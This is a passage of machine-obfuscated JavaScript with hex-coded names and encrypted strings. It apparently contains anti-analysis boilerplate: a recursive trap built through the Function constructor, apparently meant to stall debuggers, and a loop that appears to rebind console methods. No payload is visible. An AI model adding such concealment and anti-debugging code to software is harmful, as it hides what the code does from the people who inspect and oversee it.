_0x3082fd(_0x318193-0x3e,_0x3c48fc-0x1ac,_0x318193,_0x150bd8-0xe3,_0x470257- -0x25e);},_0x3b43ab={};_0x3b43ab[_0x38c82d(0x320,0x2fb,0x268,0x2a9,0x243)]=_0x38c82d(0x2de,0x2c9,0x257,0x2c8,0x292)+_0x38c82d(0x346,0x3dc,0x371,0x402,0x3f4)+'1',_0x3b43ab[_0x38c82d(0x338,0x3be,0x30d,0x396,0x3be)]=function(_0x2e2e5f,_0x4f556f){return _0x2e2e5f(_0x4f556f);},_0x3b43ab[_0x243403(0x30f,0x20d,0x2ca,0x397,0x35c)]=function(_0x12d0b6,_0x2a4ffe){return _0x12d0b6===_0x2a4ffe;},_0x3b43ab[_0x1b0360(0x282,0x3e2,0x322,0x3e2,0x32e)]=_0x38c82d(0x321,0x326,0x370,0x2bb,0x37a),_0x3b43ab[_0x243403(0x36b,0x362,0x2f2,0x2d2,0x33d)]=_0x38c82d(0x38d,0x28c,0x344,0x3c5,0x38f)+_0x545d5f(0x2db,0x33f,0x2c5,0x2db,0x364)+_0x1b0360(0x32c,0x281,0x289,0x28a,0x2d3)+')',_0x3b43ab[_0x243403(0x253,0x244,0x29a,0x1d5,0x2d4)]=_0x38c82d(0x1a3,0x258,0x1e7,0x1b9,0x15a)+_0x38c82d(0x1d3,0x144,0x210,0x1e7,0x202)+_0x243403(0x2ba,0x316,0x29c,0x25d,0x318)+_0x12c93d(0x39b,0x260,0x31e,0x34f,0x266)+_0x243403(0x239,0x203,0x224,0x266,0x1a0)+_0x545d5f(0x2d8,0x2c6,0x33f,0x2d9,0x29f)+_0x1b0360(0x1d6,0x1d9,0x28a,0x26c,0x33b),_0x3b43ab[_0x243403(0x183,0x2b6,0x216,0x1aa,0x2d0)]=_0x1b0360(0x333,0x1f1,0x269,0x1ef,0x1c3),_0x3b43ab[_0x1b0360(0x24d,0x2fb,0x2fa,0x348,0x313)]=function(_0x5ea8a8,_0x5d830f){return _0x5ea8a8+_0x5d830f;},_0x3b43ab[_0x38c82d(0x2a4,0x30d,0x2cc,0x26e,0x29d)]=_0x545d5f(0x269,0x1ed,0x261,0x296,0x1a1),_0x3b43ab[_0x545d5f(0x185,0x2e6,0x236,0x19f,0x29a)]=_0x38c82d(0x268,0x32f,0x2ec,0x2fe,0x2d6),_0x3b43ab[_0x1b0360(0x20d,0x275,0x26c,0x237,0x31b)]=function(_0x59d1b5){return _0x59d1b5();},_0x3b43ab[_0x243403(0x2ee,0x1b4,0x265,0x2b9,0x2ac)]=function(_0x318109){return _0x318109();},_0x3b43ab[_0x1b0360(0x300,0x21d,0x255,0x1ca,0x281)]=function(_0x2787d7,_0xfa4feb){return _0x2787d7!==_0xfa4feb;},_0x3b43ab[_0x243403(0x341,0x425,0x364,0x352,0x2cb)]=_0x38c82d(0x32f,0x2cc,0x320,0x360,0x359),_0x3b43ab[_0x243403(0x2a7,0x363,0x2a5,0x346,0x2cd)]=_0x243403(0x212,0x2d8,0x25c,0x26e,0x1a2),_0x3b43ab[_0x1b0360(0x2fb,0x397,0x2f4,0x349,0x256)]=function(_0x1ab217,_0xa50d2a){return _0x1ab217!==_0xa50d2a;},_0x3b43ab[_0x1b0360(0x253,0x2a2,0x264,0x1e0,0x25f)]=_0x1b0360(0x1a5,0x17c,0x24b,0x2d8,0x306),_0x3b43ab[_0x12c93d(0x273,0x2cf,0x2d9,0x2f1,0x2ff)]=function(_0x313b51,_0xadfd41){return _0x313b51===_0xadfd41;},_0x3b43ab[_0x243403(0x28b,0x363,0x2c9,0x211,0x220)]=_0x38c82d(0x24e,0x1e5,0x21d,0x297,0x262)+'g',_0x3b43ab[_0x243403(0x2c8,0x34d,0x346,0x3ac,0x2a4)]=function(_0x537ce9,_0x4589de){return _0x537ce9===_0x4589de;},_0x3b43ab[_0x243403(0x1e5,0x289,0x25b,0x251,0x197)]=_0x243403(0x245,0x192,0x20f,0x280,0x2a4),_0x3b43ab[_0x1b0360(0x1be,0x17a,0x23e,0x21f,0x261)]=_0x12c93d(0x290,0x1e4,0x22c,0x19b,0x18b),_0x3b43ab[_0x545d5f(0x30c,0x2f8,0x36d,0x29f,0x3ec)]=_0x1b0360(0x319,0x30f,0x369,0x36d,0x30f)+_0x545d5f(0x2ae,0x288,0x22e,0x222,0x240)+_0x1b0360(0x1af,0x2a3,0x267,0x198,0x254),_0x3b43ab[_0x243403(0x309,0x437,0x37d,0x377,0x41a)]=_0x243403(0x317,0x2af,0x2a4,0x249,0x1e0)+'er',_0x3b43ab[_0x545d5f(0x304,0x3ce,0x306,0x3c7,0x375)]=function(_0x59dfca,_0x9e9ff0){return _0x59dfca!==_0x9e9ff0;},_0x3b43ab[_0x545d5f(0x1f8,0x295,0x2a8,0x354,0x31e)]=_0x545d5f(0x2f2,0x37f,0x341,0x3be,0x2f0),_0x3b43ab[_0x545d5f(0x1c0,0x27c,0x282,0x2fd,0x2d7)]=_0x243403(0x356,0x264,0x2b8,0x27c,0x2e0),_0x3b43ab[_0x12c93d(0x240,0x265,0x271,0x2ac,0x282)]=function(_0x5d9421,_0x15efbf){return _0x5d9421!==_0x15efbf;},_0x3b43ab[_0x545d5f(0x21f,0x29f,0x29e,0x1f4,0x248)]=function(_0x33f6e5,_0x106bbe){return _0x33f6e5+_0x106bbe;},_0x3b43ab[_0x243403(0x284,0x24a,0x2e7,0x2ed,0x318)]=function(_0x4c412d,_0x56553d){return _0x4c412d/_0x56553d;},_0x3b43ab[_0x38c82d(0x39b,0x3c8,0x318,0x333,0x2cc)]=_0x545d5f(0x294,0x2e7,0x27c,0x280,0x1d4)+'h',_0x3b43ab[_0x38c82d(0x2ee,0x269,0x22b,0x1ce,0x215)]=function(_0x1168df,_0x130f09){return _0x1168df===_0x130f09;},_0x3b43ab[_0x12c93d(0x20e,0x2d2,0x22f,0x264,0x1da)]=function(_0x2f6bcd,_0x1d223e){return _0x2f6bcd%_0x1d223e;},_0x3b43ab[_0x545d5f(0x24d,0x30d,0x304,0x276,0x378)]=_0x545d5f(0x3c7,0x3a6,0x339,0x27f,0x2c5),_0x3b43ab[_0x12c93d(0x2c8,0x28a,0x276,0x326,0x2d5)]=function(_0x149341,_0x15f13e){return _0x149341+_0x15f13e;},_0x3b43ab[_0x12c93d(0x203,0x25e,0x202,0x1f9,0x2d3)]=_0x38c82d(0x409,0x3af,0x377,0x30c,0x301),_0x3b43ab[_0x243403(0x2b5,0x389,0x365,0x3be,0x34c)]=_0x243403(0x1e6,0x324,0x270,0x2a7,0x214),_0x3b43ab[_0x243403(0x1b4,0x2e1,0x211,0x1b8,0x276)]=_0x38c82d(0x2a5,0x3a2,0x353,0x3d0,0x288)+'n',_0x3b43ab[_0x38c82d(0x32a,0x2ac,0x292,0x2e1,0x1c5)]=_0x38c82d(0x35f,0x357,0x31a,0x25f,0x298),_0x3b43ab[_0x1b0360(0x1bf,0x14a,0x20c,0x275,0x177)]=_0x1b0360(0x29c,0x2f2,0x337,0x29a,0x33f)+_0x38c82d(0x201,0x241,0x209,0x2cc,0x207)+'t',_0x3b43ab[_0x243403(0x2da,0x288,0x351,0x294,0x3ac)]=function(_0x15b396,_0xb7147){return _0x15b396(_0xb7147);},_0x3b43ab[_0x1b0360(0x39f,0x3a3,0x2f0,0x35e,0x345)]=function(_0x2d799c,_0xb55844){return _0x2d799c(_0xb55844);},_0x3b43ab[_0x243403(0x2bd,0x1ff,0x225,0x212,0x2b7)]=_0x12c93d(0x28d,0x2e1,0x312,0x296,0x2f1)+_0x243403(0x20b,0x263,0x2bd,0x239,0x22e)+_0x38c82d(0x1ea,0x1e8,0x214,0x180,0x194)+_0x243403(0x327,0x2e8,0x2dc,0x26e,0x390),_0x3b43ab[_0x12c93d(0x393,0x372,0x2df,0x246,0x320)]=_0x545d5f(0x255,0x17d,0x1fd,0x231,0x270)+_0x38c82d(0x2fa,0x236,0x235,0x208,0x297)+_0x545d5f(0x27d,0x317,0x2c4,0x2a9,0x36b)+_0x12c93d(0x2d6,0x2e8,0x266,0x1c0,0x2a0)+_0x545d5f(0x2ec,0x2e8,0x326,0x2c2,0x346)+_0x12c93d(0x1fc,0x217,0x296,0x307,0x1e7)+'\x20)',_0x3b43ab[_0x1b0360(0x418,0x426,0x35c,0x295,0x3ae)]=_0x38c82d(0x3a1,0x3d3,0x312,0x282,0x391)+_0x1b0360(0x26c,0x209,0x284,0x212,0x239)+_0x243403(0x2ec,0x3da,0x32e,0x337,0x3c8)+_0x12c93d(0x374,0x38b,0x33e,0x2b0,0x2b4)+'/',_0x3b43ab[_0x38c82d(0x272,0x23f,0x2b2,0x30b,0x2a5)]=_0x38c82d(0x305,0x219,0x259,0x263,0x261)+_0x1b0360(0x2cf,0x218,0x2d3,0x39c,0x39f)+_0x1b0360(0x2af,0x41e,0x352,0x310,0x3a4)+_0x545d5f(0x410,0x387,0x34f,0x2ab,0x2bd)+_0x38c82d(0x2bd,0x27b,0x2c0,0x331,0x330),_0x3b43ab[_0x12c93d(0x28d,0x2d6,0x241,0x263,0x2b9)]=_0x545d5f(0x332,0x30d,0x2cf,0x26e,0x30b),_0x3b43ab[_0x12c93d(0x1f5,0x2d1,0x2c2,0x22d,0x280)]=_0x545d5f(0x416,0x360,0x367,0x3da,0x3d3),_0x3b43ab[_0x1b0360(0x1a9,0x2d1,0x200,0x2a2,0x2c9)]=_0x38c82d(0x2b0,0x44c,0x37c,0x3d9,0x330),_0x3b43ab[_0x1b0360(0x1fd,0x295,0x220,0x256,0x2b5)]=_0x545d5f(0x292,0x344,0x281,0x2a9,0x23b),_0x3b43ab[_0x545d5f(0x2f1,0x3db,0x34c,0x281,0x3b1)]=_0x38c82d(0x129,0x2b3,0x1e8,0x269,0x1eb);var _0xd607d0=_0x3b43ab;function _0x435252(_0x22d2c9){var _0x7f6d25=function(_0x589ad6,_0x300e60,_0x225a2d,_0x1b9e47,_0x5b0a66){return _0x1b0360(_0x589ad6,_0x300e60-0xb6,_0x1b9e47- -0x58,_0x1b9e47-0xd6,_0x5b0a66-0x5e);},_0x42d020=function(_0x199be4,_0x4a7025,_0x49f0e3,_0x86de70,_0x48007a){return _0x38c82d(_0x199be4,_0x4a7025-0x6c,_0x86de70- -0x58,_0x86de70-0x54,_0x48007a-0x1b9);},_0x4e16bf=function(_0xd5bcff,_0x11f724,_0x5c9e1c,_0x3a9719,_0x21b472){return _0x243403(_0xd5bcff,_0x11f724-0x16c,_0x3a9719- -0x58,_0x3a9719-0x18d,_0x21b472-0x43);},_0x269032=function(_0x2fbca6,_0x17924c,_0x450b3b,_0xdf02ab,_0x41f74f){return _0x38c82d(_0x2fbca6,_0x17924c-0xad,_0xdf02ab- -0x58,_0xdf02ab-0x11b,_0x41f74f-0x11);},_0xb0485a=function(_0x54bf0e,_0x3d8e4d,_0x126fea,_0x13ca69,_0x3d6b5b){return _0x1b0360(_0x54bf0e,_0x3d8e4d-0x158,_0x13ca69- -0x58,_0x13ca69-0x15e,_0x3d6b5b-0x13a);},_0x19dec8={};_0x19dec8[_0x7f6d25(0x23c,0x21a,0x170,0x1dc,0x195)]=function(_0x182586,_0x286298){var _0x37aeb1=function(_0x1c4f8a,_0x1404c0,_0x4ede65,_0x44a056,_0x3b83a6){return _0x7f6d25(_0x3b83a6,_0x1404c0-0x16b,_0x4ede65-0x159,_0x1c4f8a-0x28e,_0x3b83a6-0x1f4);};return _0xd607d0[_0x37aeb1(0x543,0x595,0x56c,0x496,0x4ff)](_0x182586,_0x286298);},_0x19dec8[_0x42d020(0x2c5,0x30e,0x1e8,0x247,0x1e4)]=function(_0x18d619,_0x102804){var _0x557630=function(_0x50b3e9,_0x23fa0a,_0x3fabbf,_0x1825ca,_0x2bbc8c){return _0x7f6d25(_0x23fa0a,_0x23fa0a-0x11c,_0x3fabbf-0x0,_0x1825ca- -0x3d5,_0x2bbc8c-0x72);};return _0xd607d0[_0x557630(-0x1fc,-0x20e,-0x136,-0x163,-0xe9)](_0x18d619,_0x102804);},_0x19dec8[_0x42d020(0x1ca,0x1f5,0x1dc,0x1df,0x136)]=_0xd607d0[_0x269032(0x2ed,0x32f,0x2db,0x2ca,0x2b3)],_0x19dec8[_0x4e16bf(0x2e8,0x2b1,0x1f3,0x282,0x250)]=_0xd607d0[_0x42d020(0x254,0x315,0x2ce,0x29a,0x1ff)],_0x19dec8[_0x4e16bf(0x2cb,0x313,0x33b,0x2db,0x23a)]=_0xd607d0[_0x7f6d25(0x2c6,0x171,0x1e5,0x242,0x2e6)],_0x19dec8[_0xb0485a(0x173,0x1cd,0x206,0x18d,0x188)]=function(_0x516456,_0x5532ef){var _0x508ebc=function(_0x3511db,_0x4eec7e,_0xd84a16,_0x578211,_0x3013de){return _0xb0485a(_0x4eec7e,_0x4eec7e-0x1da,_0xd84a16-0x11e,_0x3013de-0x246,_0x3013de-0x194);};return _0xd607d0[_0x508ebc(0x4d2,0x440,0x4f0,0x468,0x4fb)](_0x516456,_0x5532ef);},_0x19dec8[_0x7f6d25(0x24d,0x325,0x312,0x316,0x2e5)]=_0xd607d0[_0x7f6d25(0x253,0x1fa,0x232,0x1be,0x15b)],_0x19dec8[_0x4e16bf(0x1a2,0x2aa,0x1b3,0x1e8,0x124)]=function(_0x2c78d9,_0x300582){var _0x1ad3e8=function(_0x2ecc4f,_0x46c1c6,_0x3b2b8e,_0x4beaf0,_0x4e6aff){return _0x42d020(_0x4e6aff,_0x46c1c6-0x1db,_0x3b2b8e-0x57,_0x3b2b8e-0x25,_0x4e6aff-0x142);};return _0xd607d0[_0x1ad3e8(0x21a,0x219,0x2c7,0x25b,0x37e)](_0x2c78d9,_0x300582);},_0x19dec8[_0x42d020(0x2fc,0x346,0x278,0x2dd,0x2fa)]=_0xd607d0[_0x4e16bf(0x24b,0x29a,0x2b7,0x274,0x248)],_0x19dec8[_0x7f6d25(0x1e3,0x1a1,0x17d,0x1c1,0x175)]=_0xd607d0[_0x42d020(0x2a0,0x21c,0x117,0x1de,0x19e)],_0x19dec8[_0xb0485a(0x1b5,0x226,0x205,0x1f4,0x153)]=function(_0x2bc1ec){var _0x35ed1a=function(_0x5ee12f,_0x25babf,_0x323dae,_0x2be193,_0x3c9ce1){return _0x7f6d25(_0x2be193,_0x25babf-0x166,_0x323dae-0xfa,_0x5ee12f- -0x32f,_0x3c9ce1-0x1aa);};return _0xd607d0[_0x35ed1a(-0x11b,-0x17c,-0x10b,-0x97,-0x186)](_0x2bc1ec);},_0x19dec8[_0x269032(0x185,0x2eb,0x1a0,0x23d,0x1ee)]=function(_0x495681){var _0x270b77=function(_0x58ac39,_0x3f2dff,_0x32a3e4,_0x510030,_0x45ac98){return _0x7f6d25(_0x45ac98,_0x3f2dff-0xc0,_0x32a3e4-0xcd,_0x3f2dff-0x38d,_0x45ac98-0x185);};return _0xd607d0[_0x270b77(0x526,0x59a,0x50a,0x5ba,0x54c)](_0x495681);},_0x19dec8[_0x4e16bf(0x252,0x1aa,0x279,0x1d9,0x1f7)]=function(_0x2f114c,_0x349058){var _0xd49760=function(_0x1aaf6d,_0x5c9247,_0x39da79,_0xdd3763,_0x2829f4){return _0x42d020(_0x1aaf6d,_0x5c9247-0x49,_0x39da79-0x25,_0x5c9247- -0xc5,_0x2829f4-0x113);};return _0xd607d0[_0xd49760(0x154,0x138,0xd3,0x130,0x6e)](_0x2f114c,_0x349058);},_0x19dec8[_0x42d020(0x1eb,0x181,0x192,0x1bf,0x283)]=_0xd607d0[_0x42d020(0x3a1,0x3cc,0x35a,0x30c,0x36e)],_0x19dec8[_0x4e16bf(0x2d5,0x1ed,0x2d4,0x259,0x303)]=_0xd607d0[_0x4e16bf(0x2f3,0x207,0x1d2,0x24d,0x28f)];var _0x259c48=_0x19dec8;if(_0xd607d0[_0x269032(0x29e,0x255,0x353,0x29c,0x300)](_0xd607d0[_0x4e16bf(0x1c1,0x1cb,0x180,0x20c,0x289)],_0xd607d0[_0x7f6d25(0x294,0x156,0x21f,0x20c,0x2a0)])){function _0x2c153b(){var _0x5e2ea4=function(_0x345037,_0x51e661,_0x2063d8,_0x5f2fd1,_0x575dde){return _0x7f6d25(_0x575dde,_0x51e661-0xc7,_0x2063d8-0x1e7,_0x2063d8-0xa8,_0x575dde-0x164);},_0x50501f=function(_0x552587,_0x5df6c3,_0x4c1d3e,_0x57aef4,_0x3e8939){return _0x42d020(_0x3e8939,_0x5df6c3-0xfd,_0x4c1d3e-0xd0,_0x4c1d3e-0xa8,_0x3e8939-0x8f);},_0x5a0631=function(_0x38f8be,_0x3d386f,_0x1b1b57,_0x512063,_0x9c875b){return _0x7f6d25(_0x9c875b,_0x3d386f-0x5f,_0x1b1b57-0x26,_0x1b1b57-0xa8,_0x9c875b-0x1c2);},_0x44d523=function(_0x13912e,_0x2cf7e6,_0x46ec45,_0x432832,_0x5e9100){return _0xb0485a(_0x5e9100,_0x2cf7e6-0x1ad,_0x46ec45-0x5d,_0x46ec45-0xa8,_0x5e9100-0x1a3);},_0x20a3fd=function(_0x57929b,_0x2e1b8c,_0x5e17b2,_0x534935,_0x4c1b77){return _0xb0485a(_0x4c1b77,_0x2e1b8c-0x173,_0x5e17b2-0xce,_0x5e17b2-0xa8,_0x4c1b77-0x165);},_0x1e8ba3=_0xd607d0[_0x5e2ea4(0x2d7,0x237,0x2b8,0x352,0x252)][_0x5e2ea4(0x2e5,0x310,0x276,0x201,0x2d3)]('|'),_0x1a49e2=-0x11*0xc4+0x1483+-0x77f;while(!![]){switch(_0x1e8ba3[_0x1a49e2++]){case'0':var _0x2665d7=_0x3ddabf[_0x5a0631(0x3bb,0x372,0x318,0x365,0x39b)+_0x5e2ea4(0x3f9,0x397,0x360,0x3eb,0x2c0)+'r'][_0x5a0631(0x3ff,0x365,0x39d,0x3a6,0x363)+_0x5a0631(0x2c2,0x1fd,0x239,0x2ef,0x1f5)][_0x44d523(0x377,0x36f,0x2b2,0x1fe,0x2b1)](_0x1aa0ae);continue;case'1':_0x6d9074[_0x5239cf]=_0x2665d7;continue;case'2':var _0x5239cf=_0x1c45db[_0x381273];continue;case'3':var _0x5d2c7c=_0x415c3b[_0x5239cf]||_0x2665d7;continue;case'4':_0x2665d7[_0x44d523(0x3b1,0x3eb,0x374,0x3d7,0x36d)+_0x50501f(0x2f9,0x34a,0x304,0x3aa,0x254)]=_0x3f58fd[_0x20a3fd(0x311,0x371,0x2b2,0x253,0x30c)](_0x36f91e);continue;case'5':_0x2665d7[_0x44d523(0x2c5,0x2b7,0x341,0x34a,0x3e5)+_0x5a0631(0x308,0x3e9,0x3a0,0x391,0x3b9)]=_0x5d2c7c[_0x44d523(0x2cc,0x341,0x341,0x2d8,0x2ea)+_0x50501f(0x45f,0x342,0x3a0,0x439,0x434)][_0x50501f(0x34e,0x2c1,0x2b2,0x27e,0x327)](_0x5d2c7c);continue;}break;}}}else{if(_0xd607d0[_0xb0485a(0x1fe,0x1f6,0x2c5,0x281,0x1b5)](typeof _0x22d2c9,_0xd607d0[_0x269032(0x328,0x33f,0x283,0x271,0x236)])){if(_0xd607d0[_0x7f6d25(0x254,0x289,0x384,0x2ee,0x2b9)](_0xd607d0[_0x42d020(0x14d,0x19f,0x190,0x203,0x2bd)],_0xd607d0[_0x4e16bf(0x225,0x2b3,0x1ed,0x1e6,0x299)])){function _0x910a02(){_0x207d61=_0xb72ccc;}}else return function(_0x3ef572){}[_0x4e16bf(0x22b,0x330,0x1c5,0x270,0x26c)+_0xb0485a(0x2dd,0x267,0x32d,0x2b8,0x36e)+'r'](_0xd607d0[_0xb0485a(0x395,0x29c,0x265,0x315,0x365)])[_0xb0485a(0x219,0x1ac,0x210,0x1e0,0x1e9)](_0xd607d0[_0x4e16bf(0x298,0x310,0x298,0x325,0x3e1)]);}else{if(_0xd607d0[_0xb0485a(0x30b,0x2be,0x2c6,0x2ae,0x254)](_0xd607d0[_0x7f6d25(0x18c,0x1be,0x192,0x250,0x30f)],_0xd607d0[_0x42d020(0x1b4,0x2f9,0x26c,0x22a,0x1de)])){if(_0xd607d0[_0xb0485a(0x1da,0x297,0x2dd,0x219,0x1d3)](_0xd607d0[_0x42d020(0x2cb,0x2af,0x295,0x246,0x23f)]('',_0xd607d0[_0x42d020(0x2fa,0x1e9,0x33d,0x28f,0x2f7)](_0x22d2c9,_0x22d2c9))[_0xd607d0[_0x7f6d25(0x309,0x298,0x201,0x2c0,0x31b)]],-0x23d8*-0x1+-0x571*-0x5+-0x3f0c)||_0xd607d0[_0xb0485a(0x209,0x203,0x22f,0x1d3,0x167)](_0xd607d0[_0x4e16bf(0x14d,0x190,0x1b0,0x1d7,0x217)](_0x22d2c9,0x1cf8+-0x1667+0xb*-0x97),-0x10f8+0x6d*0x40+-0xa48)){if(_0xd607d0[_0x4e16bf(0x2a3,0x2a9,0x201,0x219,0x1cb)](_0xd607d0[_0x269032(0x318,0x259,0x2ba,0x2ac,0x2ca)],_0xd607d0[_0xb0485a(0x2b1,0x354,0x276,0x2ac,0x339)])){function _0x177cac(){var _0x457a34=function(_0x1e0fee,_0x4f62ca,_0x363e6c,_0x93c7ce,_0x321496){return _0x7f6d25(_0x321496,_0x4f62ca-0xdb,_0x363e6c-0x16d,_0x1e0fee-0x5e,_0x321496-0x19f);};_0xd607d0[_0x457a34(0x313,0x2ad,0x274,0x36a,0x3b4)](_0x5a17ac,'0');}}else(function(){var _0x5efcc8=function(_0x5db1fb,_0x1b97e5,_0x31d88e,_0x1faf8f,_0x4be9d2){return _0x4e16bf(_0x5db1fb,_0x1b97e5-0x47,_0x31d88e-0x1c8,_0x31d88e- -0x34f,_0x4be9d2-0x15);},_0x3f4912=function(_0x3e6c31,_0x46fe3e,_0x3b9d5e,_0x4056a6,_0x1161d7){return _0xb0485a(_0x3e6c31,_0x46fe3e-0x19a,_0x3b9d5e-0x19f,_0x3b9d5e- -0x34f,_0x1161d7-0x9e);},_0x3c4140=function(_0x303bc7,_0x1b242f,_0x5c6d44,_0x254e72,_0x410772){return _0x269032(_0x303bc7,_0x1b242f-0x1f,_0x5c6d44-0xb9,_0x5c6d44- -0x34f,_0x410772-0x1ee);};if(_0x259c48[_0x5efcc8(-0x1b3,-0x108,-0x108,-0x8c,-0xf7)](_0x259c48[_0x5efcc8(-0x1b5,-0x180,-0x170,-0xc1,-0x1d8)],_0x259c48[_0x3c4140(-0x16d,-0xc8,-0x170,-0x12f,-0x13b)]))return!![];else{function _0xb0e304(){var _0x4a8fef=function(_0x5e93a7,_0x547f49,_0x12bc31,_0x361d5e,_0x22656f){return _0x3c4140(_0x5e93a7,_0x547f49-0xa8,_0x361d5e-0x1ef,_0x361d5e-0x2d,_0x22656f-0x5a);};_0x259c48[_0x4a8fef(-0x4d,0x117,0x4c,0x7c,-0x53)](_0xc1272b,-0x3*-0x307+0x17b9+-0x20ce);}}}[_0x269032(0x306,0x2b7,0x2d5,0x270,0x33d)+_0x4e16bf(0x261,0x26d,0x2ce,0x2b8,0x29f)+'r'](_0xd607d0[_0xb0485a(0x1b7,0x26c,0x2c9,0x21e,0x256)](_0xd607d0[_0xb0485a(0xde,0xf2,0x249,0x1aa,0x246)],_0xd607d0[_0xb0485a(0x2c1,0x27c,0x396,0x30d,0x2e7)]))[_0x4e16bf(0x36d,0x2e8,0x365,0x31a,0x394)](_0xd607d0[_0x269032(0x100,0x27e,0x1e4,0x1b9,0x114)]));}else{if(_0xd607d0[_0x7f6d25(0x1a4,0x1c8,0x289,0x219,0x163)](_0xd607d0[_0x42d020(0x266,0x241,0x191,0x23a,0x1f1)],_0xd607d0[_0x42d020(0x24a,0x2e4,0x275,0x23a,0x28e)])){function _0x38db4b(){var _0x135fc2=function(_0xc97f3c,_0x48afa5,_0xc915c1,_0x4b3aa2,_0x358324){return _0x4e16bf(_0x4b3aa2,_0x48afa5-0x1b0,_0xc915c1-0x44,_0x358324-0x56,_0x358324-0x77);},_0x1995d8=function(_0x861f0,_0x257777,_0xd3a7f9,_0x13641d,_0x295b44){return _0x42d020(_0x13641d,_0x257777-0x14b,_0xd3a7f9-0xa2,_0x295b44-0x56,_0x295b44-0x1e4);},_0x987cbf=function(_0x11d0c8,_0x488b2d,_0x416427,_0x3e3d73,_0x27861e){return _0x7f6d25(_0x3e3d73,_0x488b2d-0x8a,_0x416427-0xa9,_0x27861e-0x56,_0x27861e-0x3f);},_0x1d570a=function(_0x11d492,_0x347fec,_0x3a37a7,_0x41638a,_0x2ee3e2){return _0x42d020(_0x41638a,_0x347fec-0x1c6,_0x3a37a7-0x1ef,_0x2ee3e2-0x56,_0x2ee3e2-0x1aa);},_0x268191=function(_0x2f261f,_0x4e560c,_0x4c3556,_0x4ba1fa,_0x33197c){return _0x42d020(_0x4ba1fa,_0x4e560c-0x19f,_0x4c3556-0x1b3,_0x33197c-0x56,_0x33197c-0x38);},_0x2c19a7=new _0x5b209f(_0x259c48[_0x135fc2(0x388,0x2c7,0x371,0x219,0x2d8)]),_0x1ee907=new _0x2fc7cb(_0x259c48[_0x135fc2(0x3f5,0x2fa,0x276,0x3b7,0x331)],'i'),_0x52f9ac=_0x259c48[_0x987cbf(0x1cd,0x1fe,0x1fd,0x120,0x1e3)](_0xa79d4f,_0x259c48[_0x1995d8(0x2c8,0x29d,0x316,0x34f,0x36c)]);!_0x2c19a7[_0x1d570a(0x34d,0x2c6,0x3e8,0x2b2,0x369)](_0x259c48[_0x135fc2(0x2bf,0x1b4,0x18e,0x200,0x23e)](_0x52f9ac,_0x259c48[_0x987cbf(0x3bf,0x30e,0x30a,0x29d,0x333)]))||!_0x1ee907[_0x268191(0x424,0x339,0x3e9,0x302,0x369)](_0x259c48[_0x268191(0x2be,0x22d,0x2b5,0x219,0x23e)](_0x52f9ac,_0x259c48[_0x987cbf(0x2e0,0x243,0x2ca,0x19d,0x217)]))?_0x259c48[_0x987cbf(0x15a,0x225,0x1ba,0x223,0x1e3)](_0x52f9ac,'0'):_0x259c48[_0x987cbf(0x181,0x202,0x1fc,0x26b,0x24a)](_0x518c4e);}}else(function(){var _0x2f8eea=function(_0x76e57c,_0x344926,_0x2fcf18,_0xa884aa,_0x301b74){return _0x4e16bf(_0x344926,_0x344926-0x115,_0x2fcf18-0x105,_0xa884aa- -0x14e,_0x301b74-0x111);},_0x5e88ab=function(_0x549f19,_0x28e561,_0x45eb1d,_0x352ef7,_0x1f1086){return _0x269032(_0x28e561,_0x28e561-0xed,_0x45eb1d-0x38,_0x352ef7- -0x14e,_0x1f1086-0xca);},_0x2d8039=function(_0x3b49bb,_0x69bacd,_0x4406b6,_0x5ec22e,_0x2e4082){return _0x4e16bf(_0x69bacd,_0x69bacd-0x58,_0x4406b6-0x170,_0x5ec22e- -0x14e,_0x2e4082-0x88);},_0x5e3f14=function(_0xe16a1f,_0x2e58fe,_0x16826d,_0xb17810,_0x5d2d17){return _0x42d020(_0x2e58fe,_0x2e58fe-0x194,_0x16826d-0x7f,_0xb17810- -0x14e,_0x5d2d17-0xe8);},_0x59a753={};_0x59a753[_0x2f8eea(0x172,0x192,0x1ba,0x10f,0x160)]=function(_0x1a8685){var _0xb1ded9=function(_0x58dc1a,_0x5e316d,_0x38ff2b,_0x21ff12,_0x2eeb6a){return _0x2f8eea(_0x58dc1a-0xe0,_0x38ff2b,_0x38ff2b-0x9e,_0x21ff12- -0x113,_0x2eeb6a-0xc7);};return _0x259c48[_0xb1ded9(-0xda,-0x5c,-0x43,-0x24,-0xc2)](_0x1a8685);};var _0x5c5b17=_0x59a753;if(_0x259c48[_0x2f8eea(0x149,0x123,0x10b,0x8b,0xdc)](_0x259c48[_0x2d8039(0x21,0x0,0x31,0x71,0x7)],_0x259c48[_0x5e88ab(0x53,0x1a2,0xa3,0x10b,0xff)]))return![];else{function _0x469392(){var _0x17f258=function(_0x4bac5f,_0x3764e1,_0x4943f0,_0x58eb70,_0x18b652){return _0x5e88ab(_0x4bac5f-0x84,_0x4bac5f,_0x4943f0-0xd2,_0x18b652-0x378,_0x18b652-0xf2);};_0x5c5b17[_0x17f258(0x44f,0x4ad,0x477,0x522,0x487)](_0x2d5341);}}}[_0x42d020(0x1b9,0x27c,0x1b7,0x270,0x1ff)+_0x4e16bf(0x24d,0x2fe,0x34e,0x2b8,0x326)+'r'](_0xd607d0[_0xb0485a(0x1bb,0x25b,0x19b,0x21e,0x294)](_0xd607d0[_0x7f6d25(0x108,0x24d,0x222,0x1aa,0xe5)],_0xd607d0[_0x42d020(0x2b7,0x37f,0x35d,0x30d,0x3d5)]))[_0x42d020(0x1bd,0x1d8,0x249,0x1e0,0x211)](_0xd607d0[_0x4e16bf(0x12d,0x218,0xef,0x1b4,0xe5)]));}}else{function _0x379aa8(){var _0xb6c37a=_0x76a8c0?function(){var _0x3bf992=function(_0x309f3f,_0xf2a7f6,_0x118bec,_0x317b72,_0x1330eb){return _0xf4a7(_0x309f3f-0x193,_0x317b72);};if(_0xa21fb3){var _0x35a8e7=_0x11982d[_0x3bf992(0x259,0x2c8,0x291,0x2e9,0x244)](_0x538666,arguments);return _0x37af88=null,_0x35a8e7;}}:function(){};return _0x5a1f7d=![],_0xb6c37a;}}}_0xd607d0[_0x42d020(0x3b2,0x335,0x344,0x2f9,0x27a)](_0x435252,++_0x22d2c9);}}try{if(_0xd607d0[_0x545d5f(0x269,0x2df,0x22b,0x246,0x1df)](_0xd607d0[_0x38c82d(0x30c,0x22b,0x241,0x1ae,0x300)],_0xd607d0[_0x243403(0x378,0x381,0x2c2,0x205,0x202)])){function _0x1e535c(){var _0x399e8b=function(_0x58d7b5,_0x5d8744,_0xf839d9,_0x262253,_0x3134d0){return 